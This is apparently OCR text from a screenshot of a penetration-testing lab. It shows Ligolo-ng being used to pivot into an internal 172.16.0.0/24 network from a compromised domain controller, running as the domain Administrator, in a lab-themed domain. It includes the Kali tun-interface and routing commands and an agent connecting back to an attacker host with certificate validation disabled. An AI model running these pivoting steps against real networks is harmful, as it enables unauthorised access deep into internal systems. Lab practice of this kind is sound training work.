 File Machine View Input Devices Help
1 2 3 4 16:03
Ligolo
File Actions Edit View Help
Ligolo Pivot Test RDP to DC
IPv4 Address 172.16.0.4/24
Interface 2
Name Loopback Pseudo-Interface 1
Hardware MAC
MTU -1
Flags up|loopback|multicast|running
IPv6 Address ::1/128
IPv4 Address 127.0.0.1/8
[Agent : STARWARS\Administrator@THEDEATHSTAR-DC] » tunnel_start --tun ligolo-double
[Agent : STARWARS\Administrator@THEDEATHSTAR-DC] » INFO[0677] Starting tunnel to STARWARS\Administrator@THEDEATHSTAR-DC
[Agent : STARWARS\Administrator@THEDEATHSTAR-DC] »
[Agent : STARWARS\Administrator@THEDEATHSTAR-DC] » tunnel_start --tun ligolo-double
error: already running
[Agent : STARWARS\Administrator@THEDEATHSTAR-DC] » ERRO[0725] connection reset by peer
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip tuntap add user kali mode tun ligolo-double
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip link set ligolo-double up
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip route add 172.16.0.0/24 dev ligolo-double
┌──(kali㉿kali)-[~/pivot]
└─$
ubuntu@darkside:/tmp/ligolo$ ls
agent
ubuntu@darkside:/tmp/ligolo$ ./agent -connect 192.168.1.4:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="192.168.1.4:11
601"
Right Ctrl